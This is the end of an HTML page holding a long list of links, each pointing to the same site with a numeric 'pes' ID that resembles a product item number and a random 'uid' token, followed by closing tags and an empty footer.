<li><a href="/?pes=1005001872415994&uid=dE5ColdOst">1005001872415994</a></li>
<li><a href="/?pes=4000365466849&uid=fFBxnwDVkU">4000365466849</a></li>
<li><a href="/?pes=1005002032306376&uid=A5boDeAVkI">1005002032306376</a></li>
<li><a href="/?pes=4000096066642&uid=Llb1HW1YPt">4000096066642</a></li>
<li><a href="/?pes=1005001364613361&uid=EFKjvpnKHm">1005001364613361</a></li>
<li><a href="/?pes=33034755156&uid=mUGNRJDzVA">33034755156</a></li>
<li><a href="/?pes=4000937416266&uid=cZgn93qOcK">4000937416266</a></li>
<li><a href="/?pes=4000078652528&uid=kCoXUJPrUx">4000078652528</a></li>
<li><a href="/?pes=1005001758539856&uid=vbf7WlJjtW">1005001758539856</a></li>
<li><a href="/?pes=1005002041912546&uid=DhVFbhl2PW">1005002041912546</a></li>
<li><a href="/?pes=1005001971393945&uid=MP4gaMhTvH">1005001971393945</a></li>
<li><a href="/?pes=32828668406&uid=XLtyoRMuqH">32828668406</a></li>
<li><a href="/?pes=4000054365241&uid=uEmkAu1Sh9">4000054365241</a></li>
<li><a href="/?pes=4000199208260&uid=5moDTpeKuN">4000199208260</a></li>
<li><a href="/?pes=1005002517213881&uid=E9GWgbTxyc">1005002517213881</a></li>
<li><a href="/?pes=1005001989722311&uid=5ga6A0ZBU9">1005001989722311</a></li>
<li><a href="/?pes=10000150844073&uid=IssjSejhIO">10000150844073</a></li>
<li><a href="/?pes=32961513854&uid=1CJZG7guPA">32961513854</a></li>
<li><a href="/?pes=4001127964859&uid=isIEZev0M3">4001127964859</a></li>
<li><a href="/?pes=32795915398&uid=bnMQDZhRqI">32795915398</a></li>
<li><a href="/?pes=1005002306070109&uid=kmzqNfs0EC">1005002306070109</a></li>
<li><a href="/?pes=4001179276451&uid=SGDwPmINfI">4001179276451</a></li>
<li><a href="/?pes=4000866755135&uid=r2LZctfjXZ">4000866755135</a></li>
<li><a href="/?pes=4001231417546&uid=S7WOg1Hef4">4001231417546</a></li>
<li><a href="/?pes=4000313861656&uid=Sdx1ZdBWF1">4000313861656</a></li>
<li><a href="/?pes=1005002603138736&uid=UoFRJy8mRN">1005002603138736</a></li>
<li><a href="/?pes=32841260124&uid=deHFtSCIQ4">32841260124</a></li>
<li><a href="/?pes=4001250625172&uid=4dBQm6kkEd">4001250625172</a></li>
<li><a href="/?pes=4000315962918&uid=Jt5NSCwpPR">4000315962918</a></li>
<li><a href="/?pes=4001141927601&uid=Nx3VuO9cpK">4001141927601</a></li>
<li><a href="/?pes=32624402836&uid=FYYx6VvKQe">32624402836</a></li>
<li><a href="/?pes=4000956503164&uid=zN2UJ7yw84">4000956503164</a></li>
<li><a href="/?pes=1005002593300477&uid=yusra4u3UK">1005002593300477</a></li>
<li><a href="/?pes=32960717910&uid=OpNdCOVp2Z">32960717910</a></li>
<li><a href="/?pes=1005001861217821&uid=96bkUx7tyi">1005001861217821</a></li>
<li><a href="/?pes=4000910634940&uid=R4MHlWeh69">4000910634940</a></li>
<li><a href="/?pes=4000389228812&uid=6dzJ4f4jNw">4000389228812</a></li>
<li><a href="/?pes=1005002211090954&uid=jy033sXzIQ">1005002211090954</a></li>
<li><a href="/?pes=1005001594138545&uid=cBWBIXxDUJ">1005001594138545</a></li>
<li><a href="/?pes=1005002176541913&uid=CgO8hzbIDI">1005002176541913</a></li>
<li><a href="/?pes=33007490205&uid=T3QkJt3KRL">33007490205</a></li>
<li><a href="/?pes=1005002063300686&uid=aycKCv1cyh">1005002063300686</a></li>
<li><a href="/?pes=4000283376719&uid=diGP4OkIt5">4000283376719</a></li>
<li><a href="/?pes=4001131851945&uid=UmdbrhR3B3">4001131851945</a></li>
<li><a href="/?pes=4000346983041&uid=hYKH5QDJzL">4000346983041</a></li>
<li><a href="/?pes=1005002265849834&uid=IlnXVAaceG">1005002265849834</a></li>
<li><a href="/?pes=32974528343&uid=ZPjE02QNSF">32974528343</a></li>
<li><a href="/?pes=1005001882228983&uid=qSZhZbj0ue">1005001882228983</a></li>
<li><a href="/?pes=4001217751112&uid=B6HJpgfgmz">4001217751112</a></li>
<li><a href="/?pes=1005001773792093&uid=5ikYAeFYbQ">1005001773792093</a></li>
<li><a href="/?pes=33013894613&uid=G1B3awiuhM">33013894613</a></li>
<li><a href="/?pes=1005002232801085&uid=JHvlnlapZT">1005002232801085</a></li>
<li><a href="/?pes=32915997891&uid=7lop4HjDq3">32915997891</a></li>
<li><a href="/?pes=4001244715044&uid=58JCiaoh62">4001244715044</a></li>
<li><a href="/?pes=1005002659188327&uid=MkduAVkZV8">1005002659188327</a></li>
<li><a href="/?pes=4000554382872&uid=eQyuYlbqBf">4000554382872</a></li>
<li><a href="/?pes=1005002086365589&uid=EfkDSl11lR">1005002086365589</a></li>
<li><a href="/?pes=4001212036152&uid=y9CYu8Rbyf">4001212036152</a></li>
<li><a href="/?pes=32810984275&uid=YqZ7Ln858y">32810984275</a></li>
<li><a href="/?pes=32825866445&uid=Yfg4519A9G">32825866445</a></li>
<li><a href="/?pes=1005002022511386&uid=tgBugNbtaM">1005002022511386</a></li>
<li><a href="/?pes=4001223353779&uid=4agpHmXVWz">4001223353779</a></li>
<li><a href="/?pes=1005001614590097&uid=KvHwVoAYsh">1005001614590097</a></li>
<li><a href="/?pes=1005002067982801&uid=zF1jBj1mvr">1005002067982801</a></li>
<li><a href="/?pes=1005002047439860&uid=HXujKargjT">1005002047439860</a></li>
<li><a href="/?pes=32957090300&uid=HS7tF3wgej">32957090300</a></li>
<li><a href="/?pes=4001024810000&uid=FHxdHUNssW">4001024810000</a></li>
<li><a href="/?pes=1005002387411600&uid=qxEfwLMaxZ">1005002387411600</a></li>
<li><a href="/?pes=32833798395&uid=X6dOzDAhQ8">32833798395</a></li>
<li><a href="/?pes=4001172310897&uid=02mnFZJdtX">4001172310897</a></li>
<li><a href="/?pes=32587937558&uid=QXYs1Ns1eX">32587937558</a></li>
<li><a href="/?pes=32920767014&uid=IIaeTnJmzg">32920767014</a></li>
<li><a href="/?pes=1005002318631036&uid=vB5W3SLsX1">1005002318631036</a></li>
<li><a href="/?pes=32796589910&uid=0gHVmGFZ07">32796589910</a></li>
<li><a href="/?pes=32918559091&uid=NJF07vdtwR">32918559091</a></li>
<li><a href="/?pes=1005002672891016&uid=jf2KUJSpBn">1005002672891016</a></li>
<li><a href="/?pes=4000109461003&uid=VTMbEzSPn2">4000109461003</a></li>
<li><a href="/?pes=32770345658&uid=in9W5J8iz4">32770345658</a></li>
<li><a href="/?pes=1005001989427613&uid=bSAy4p4DNH">1005001989427613</a></li>
<li><a href="/?pes=1005002073672231&uid=myGc0nuTCo">1005002073672231</a></li>
<li><a href="/?pes=1005001490661921&uid=xODynyLnDB">1005001490661921</a></li>
<li><a href="/?pes=1005001948923976&uid=G97pVxNjRD">1005001948923976</a></li>
<li><a href="/?pes=1005002082754686&uid=hWHcdZM5lI">1005002082754686</a></li>
<li><a href="/?pes=4000973259261&uid=DY3P5RI0XZ">4000973259261</a></li>
<li><a href="/?pes=1005002504761084&uid=DZ0vpXUEwp">1005002504761084</a></li>
<li><a href="/?pes=1005001843394245&uid=QV4i9FTKgQ">1005001843394245</a></li>
<li><a href="/?pes=4000479766418&uid=9r5ERX0MPM">4000479766418</a></li>
<li><a href="/?pes=1005001393846317&uid=lmPsa00spf">1005001393846317</a></li>
<li><a href="/?pes=1005001652123922&uid=0Ed4ysrskF">1005001652123922</a></li>
<li><a href="/?pes=4000668511535&uid=lkrXj1OFFg">4000668511535</a></li>
<li><a href="/?pes=4001047146584&uid=Ht5Vnc78hY">4001047146584</a></li>
<li><a href="/?pes=1005002043774205&uid=41mrUMZrhK">1005002043774205</a></li>
<li><a href="/?pes=1005001326175941&uid=sBY5NMJd6b">1005001326175941</a></li>
<li><a href="/?pes=32856669874&uid=Te8lCzZySy">32856669874</a></li>
<li><a href="/?pes=2046514425&uid=G1RQBjKTuc">2046514425</a></li>
<li><a href="/?pes=32678613274&uid=rh3L16ZCtj">32678613274</a></li>
<li><a href="/?pes=1005001830880064&uid=JP8ZRdxYSQ">1005001830880064</a></li>
<li><a href="/?pes=1005001859971291&uid=uQenPJ5V13">1005001859971291</a></li>
<li><a href="/?pes=33006068540&uid=vYr2xkd2sP">33006068540</a></li>
<li><a href="/?pes=1005001630896365&uid=iXQWMGyHGq">1005001630896365</a></li>
<li><a href="/?pes=1005001696759403&uid=VW1SGfkcdZ">1005001696759403</a></li>
<li><a href="/?pes=1005001699523621&uid=oystYjXA1P">1005001699523621</a></li>
<li><a href="/?pes=33009889809&uid=d7iqXeCuJD">33009889809</a></li>
<li><a href="/?pes=32921668826&uid=9Ou3nlRPzA">32921668826</a></li>
<li><a href="/?pes=4000207438050&uid=181pAn4uOc">4000207438050</a></li>
<li><a href="/?pes=1005002580440953&uid=zJOgT1OQ12">1005002580440953</a></li>
<li><a href="/?pes=4000124968193&uid=kgdAEPx7Yu">4000124968193</a></li>
<li><a href="/?pes=1005002394694849&uid=uP1bJm411q">1005002394694849</a></li>
<li><a href="/?pes=32602324412&uid=VAPjGSMDhF">32602324412</a></li>
<li><a href="/?pes=32995598485&uid=wjN1IJIqWV">32995598485</a></li>
<li><a href="/?pes=1005001324920473&uid=XLptiTekhG">1005001324920473</a></li>
<li><a href="/?pes=1005002630547706&uid=GDuxim8wtA">1005002630547706</a></li>
<li><a href="/?pes=4000318941659&uid=bFAKdgHsyS">4000318941659</a></li>
<li><a href="/?pes=1005001854517711&uid=Pa0t74d94D">1005001854517711</a></li>
<li><a href="/?pes=33014528241&uid=r4Q7nJCLgs">33014528241</a></li>
<li><a href="/?pes=32983181613&uid=g4ZRLJ6AAh">32983181613</a></li>
<li><a href="/?pes=4001256039842&uid=qqFWvshN76">4001256039842</a></li>
<li><a href="/?pes=33058569603&uid=T3AGXLxQlF">33058569603</a></li>
<li><a href="/?pes=4000742287853&uid=F192vRahy4">4000742287853</a></li>
<li><a href="/?pes=4000689517412&uid=imac2JNgn2">4000689517412</a></li>
<li><a href="/?pes=32972908521&uid=n8RtDGRMYF">32972908521</a></li>
<li><a href="/?pes=4001365595007&uid=cNoD0P8xqP">4001365595007</a></li>
<li><a href="/?pes=4000910884354&uid=gnFYyyoWdX">4000910884354</a></li>
<li><a href="/?pes=4000944075175&uid=O6mElX2lSz">4000944075175</a></li>
<li><a href="/?pes=4000197445353&uid=aG8R13HIQ1">4000197445353</a></li>
<li><a href="/?pes=1005001878262190&uid=URIAx186Iy">1005001878262190</a></li>
<li><a href="/?pes=4000776009382&uid=9F4Eppk3Wy">4000776009382</a></li>
<li><a href="/?pes=4000358691306&uid=PWjs194qsL">4000358691306</a></li>
<li><a href="/?pes=1005002087123199&uid=ZlwYMHbbJU">1005002087123199</a></li>
<li><a href="/?pes=33049377149&uid=oKQpaHt2z9">33049377149</a></li>
<li><a href="/?pes=1005002659260409&uid=qmBK6oBVn6">1005002659260409</a></li>
<li><a href="/?pes=32802431905&uid=5oJQBYgYSe">32802431905</a></li>
<li><a href="/?pes=1005002099061759&uid=KEYQ2sbk5w">1005002099061759</a></li>
<li><a href="/?pes=32968956487&uid=yZtuhTlOQi">32968956487</a></li>
<li><a href="/?pes=4000388906513&uid=wwUvV2qrv3">4000388906513</a></li>
<li><a href="/?pes=1005002669634104&uid=lRXM4WaIFi">1005002669634104</a></li>
<li><a href="/?pes=4000237335388&uid=6YRNUEjtIz">4000237335388</a></li>
<li><a href="/?pes=1005001973501420&uid=HiMCnwGaar">1005001973501420</a></li>
<li><a href="/?pes=1005001808295016&uid=NQqbIsT7Hi">1005001808295016</a></li>
<li><a href="/?pes=4001051721933&uid=VGgAjMpsvK">4001051721933</a></li>
<li><a href="/?pes=33062699506&uid=0YA2JOJe2S">33062699506</a></li>
<li><a href="/?pes=1005001949099865&uid=Q7igXGNFZe">1005001949099865</a></li>
<li><a href="/?pes=10000027792577&uid=AsMXlx0qGQ">10000027792577</a></li>
<li><a href="/?pes=32850877683&uid=MP0wVQOx9l">32850877683</a></li>
<li><a href="/?pes=4000256577730&uid=QK6VYPOSxS">4000256577730</a></li>
<li><a href="/?pes=33034462579&uid=0T6nMTIaGO">33034462579</a></li>
<li><a href="/?pes=32959401558&uid=IqKhVUeNH5">32959401558</a></li>
<li><a href="/?pes=4000848957428&uid=YeJtn3WyS8">4000848957428</a></li>
<li><a href="/?pes=4000069787300&uid=QYbmXwRtmZ">4000069787300</a></li>
<li><a href="/?pes=1005001854170619&uid=WHzrIhRJE9">1005001854170619</a></li>
<li><a href="/?pes=32905971496&uid=aPmS9aZh5M">32905971496</a></li>
<li><a href="/?pes=4001108937702&uid=y9yEnKfMpL">4001108937702</a></li>
<li><a href="/?pes=1005001462910706&uid=EoIi3oLg9M">1005001462910706</a></li>
<li><a href="/?pes=32851086462&uid=arYbii32RH">32851086462</a></li>
<li><a href="/?pes=1005001809275602&uid=oWb2duCMDB">1005001809275602</a></li>
<li><a href="/?pes=1005001855352463&uid=KSQ1DQtiPt">1005001855352463</a></li>
<li><a href="/?pes=4000922699270&uid=thJLXwxDYy">4000922699270</a></li>
<li><a href="/?pes=4000396307500&uid=MjVS4e3qmq">4000396307500</a></li>
<li><a href="/?pes=4000867872932&uid=XsCLpHPkYa">4000867872932</a></li>
<li><a href="/?pes=1005002090942518&uid=6lULSVCRMn">1005002090942518</a></li>
<li><a href="/?pes=1005002330661003&uid=cbhI3KS7sG">1005002330661003</a></li>
<li><a href="/?pes=1005001616759604&uid=d90C6xWJiO">1005001616759604</a></li>
<li><a href="/?pes=1005001763930096&uid=1TlDWb0ZeY">1005001763930096</a></li>
<li><a href="/?pes=1005002324940165&uid=xXDJORk4t6">1005002324940165</a></li>
<li><a href="/?pes=1005001870295763&uid=i0d6NO4t5F">1005001870295763</a></li>
<li><a href="/?pes=32996623796&uid=MAS5pnc4sO">32996623796</a></li>
<li><a href="/?pes=32819217966&uid=7jTpAPN76r">32819217966</a></li>
<li><a href="/?pes=4000506287730&uid=gOMLwdH4mg">4000506287730</a></li>
<li><a href="/?pes=4000930792004&uid=KGtMfwpxjv">4000930792004</a></li>
<li><a href="/?pes=1005001627822469&uid=yKOA92tmhe">1005001627822469</a></li>
<li><a href="/?pes=4000945817188&uid=1g2FgpHRXr">4000945817188</a></li>
<li><a href="/?pes=32678805740&uid=ZJemq4zNYA">32678805740</a></li>
<li><a href="/?pes=1005002007403000&uid=xpYllXfUtM">1005002007403000</a></li>
<li><a href="/?pes=32660977433&uid=j2fgGClAUW">32660977433</a></li>
<li><a href="/?pes=4001053221573&uid=myl6ICExTp">4001053221573</a></li>
<li><a href="/?pes=32970005877&uid=Hu51GbUVqq">32970005877</a></li>
<li><a href="/?pes=1005001867740271&uid=EA83p26FVI">1005001867740271</a></li>
<li><a href="/?pes=1005001758769176&uid=ZOWeCP89kF">1005001758769176</a></li>
<li><a href="/?pes=1005002277833157&uid=Fksj4Sm9VE">1005002277833157</a></li>
<li><a href="/?pes=1005001913172713&uid=3DfPrAMsVx">1005001913172713</a></li>
<li><a href="/?pes=4000928253262&uid=oHCjwMIXOT">4000928253262</a></li>
<li><a href="/?pes=1005001423532851&uid=60vsg1WR2L">1005001423532851</a></li>
<li><a href="/?pes=1005002061394017&uid=piCGTJCner">1005002061394017</a></li>
<li><a href="/?pes=32928589810&uid=54xqbCKlfh">32928589810</a></li>
<li><a href="/?pes=1005002070428671&uid=zrUCCqCL0C">1005002070428671</a></li>
<li><a href="/?pes=32982219872&uid=hSLCQ7yX1g">32982219872</a></li>
<li><a href="/?pes=32846542513&uid=QIXoiVbUGH">32846542513</a></li>
<li><a href="/?pes=32722323510&uid=iOLR1SHdaC">32722323510</a></li>
<li><a href="/?pes=1005002206857584&uid=qSjx54q46z">1005002206857584</a></li>
<li><a href="/?pes=1005001693848520&uid=r7cl0s3Zdq">1005001693848520</a></li>
<li><a href="/?pes=32802762762&uid=hzX0Yh3E5E">32802762762</a></li>
<li><a href="/?pes=1005001640615102&uid=hSzUBzoHi2">1005001640615102</a></li>
<li><a href="/?pes=32552199066&uid=kww2XruUou">32552199066</a></li>
<li><a href="/?pes=1005002612415977&uid=DjWc0BCJc0">1005002612415977</a></li>
<li><a href="/?pes=4000829446261&uid=ie4gSZ1L59">4000829446261</a></li>
<li><a href="/?pes=1005002121337685&uid=Ye1FjDq231">1005002121337685</a></li>
<li><a href="/?pes=4001340863832&uid=tWxymNGnnX">4001340863832</a></li>
<li><a href="/?pes=1005002253258291&uid=M1kPf2b8jI">1005002253258291</a></li>
<li><a href="/?pes=1005001864081107&uid=2zihivYeuW">1005001864081107</a></li>
<li><a href="/?pes=4000215970043&uid=ZvR2CoGvZz">4000215970043</a></li>
<li><a href="/?pes=1005002198122403&uid=bIhmwgeDZY">1005002198122403</a></li>
<li><a href="/?pes=1005001308777093&uid=36qvN2h9BF">1005001308777093</a></li>
<li><a href="/?pes=4000215581844&uid=Z5IvTQBJuy">4000215581844</a></li>
<li><a href="/?pes=1005001725405624&uid=6yuR8C35ck">1005001725405624</a></li>
<li><a href="/?pes=32691208236&uid=MV6vQNR3Y5">32691208236</a></li>
<li><a href="/?pes=4001054605976&uid=h9I0DUiv8q">4001054605976</a></li>
<li><a href="/?pes=1005001420852236&uid=Nkmu8NmttI">1005001420852236</a></li>
<li><a href="/?pes=4001257241983&uid=3EIJDLxtyF">4001257241983</a></li>
<li><a href="/?pes=4000082747858&uid=IpRAQs8dA5">4000082747858</a></li>
<li><a href="/?pes=33002839990&uid=ln6Js1pAGm">33002839990</a></li>
<li><a href="/?pes=1005001797697052&uid=NsATP7Qt8F">1005001797697052</a></li>
<li><a href="/?pes=1005002490025541&uid=oUoUclxL7y">1005002490025541</a></li>
<li><a href="/?pes=4000589469059&uid=7sFPEpQQQJ">4000589469059</a></li>
<li><a href="/?pes=4000135974506&uid=HSWFXWFOr6">4000135974506</a></li>
<li><a href="/?pes=1005001359899436&uid=eLMD5IjO7b">1005001359899436</a></li>
<li><a href="/?pes=4001204116418&uid=iqGcn8Kh9u">4001204116418</a></li>
<li><a href="/?pes=1005001922915769&uid=UkVxNbm1xJ">1005001922915769</a></li>
<li><a href="/?pes=1005002085966936&uid=RkX1wE7Arx">1005002085966936</a></li>
<li><a href="/?pes=1005001930227231&uid=X72x1FJC05">1005001930227231</a></li>
<li><a href="/?pes=1005001942858665&uid=ueC2pImEFQ">1005001942858665</a></li>
<li><a href="/?pes=32473958685&uid=BmNSaWsK38">32473958685</a></li>
<li><a href="/?pes=4000309478994&uid=skUZeCO8dD">4000309478994</a></li>
<li><a href="/?pes=4000305843058&uid=BmKvNGf45r">4000305843058</a></li>
<li><a href="/?pes=4000514991302&uid=R0nVj3TTj2">4000514991302</a></li>
<li><a href="/?pes=1005001744232255&uid=mOCuZcDCiq">1005001744232255</a></li>
<li><a href="/?pes=1005001840370274&uid=lgDFLaP8CN">1005001840370274</a></li>
<li><a href="/?pes=4001160411589&uid=5TAtyHU4Rh">4001160411589</a></li>
<li><a href="/?pes=1005001597973257&uid=wJPwNS2ylJ">1005001597973257</a></li>
<li><a href="/?pes=4001305135350&uid=XEOfnZfHBY">4001305135350</a></li>
<li><a href="/?pes=1005001374437348&uid=7a9YrTAUK7">1005001374437348</a></li>
<li><a href="/?pes=1005001868837799&uid=5BTSRLL6yk">1005001868837799</a></li>
<li><a href="/?pes=4001051985096&uid=qRaLq3IPFV">4001051985096</a></li>
<li><a href="/?pes=1005002020100772&uid=TvhUROh3G3">1005002020100772</a></li>
<li><a href="/?pes=1005002224730998&uid=uCMu4XDde8">1005002224730998</a></li>
<li><a href="/?pes=1005002626247563&uid=aeAAsge1qA">1005002626247563</a></li>
<li><a href="/?pes=4001349881995&uid=tsNDRAq2Fs">4001349881995</a></li>
<li><a href="/?pes=1005001726220932&uid=mWBtHhQNV4">1005001726220932</a></li>
<li><a href="/?pes=1005002355953792&uid=RnU1yT1mlm">1005002355953792</a></li>
<li><a href="/?pes=1005001496300505&uid=TgbFFIQIL8">1005001496300505</a></li>
<li><a href="/?pes=1005001295482624&uid=IPTUbfDw1B">1005001295482624</a></li>
<li><a href="/?pes=1005001888858364&uid=0slrae5S74">1005001888858364</a></li>
<li><a href="/?pes=4001296699998&uid=ocLVxdmLfl">4001296699998</a></li>
<li><a href="/?pes=32709864514&uid=CUvyEZzGRq">32709864514</a></li>
<li><a href="/?pes=4000212535970&uid=tKKnoPhpGY">4000212535970</a></li>
<li><a href="/?pes=4001106804287&uid=t03VV09jFL">4001106804287</a></li>
<li><a href="/?pes=1005002665105603&uid=IJ4vir8d4X">1005002665105603</a></li>
<li><a href="/?pes=1005002316846115&uid=tj7GpP1zb1">1005002316846115</a></li>
<li><a href="/?pes=1005001984209780&uid=th1pI3muCv">1005001984209780</a></li>
<li><a href="/?pes=4000625473965&uid=JLDuoKEcVJ">4000625473965</a></li>
<li><a href="/?pes=4001232259541&uid=wpGme6LPec">4001232259541</a></li>
<li><a href="/?pes=1005001615651720&uid=mmkRjwTpm8">1005001615651720</a></li>
<li><a href="/?pes=4001143035172&uid=D3x4jex6IV">4001143035172</a></li>
<li><a href="/?pes=32828170713&uid=6mcDublADs">32828170713</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
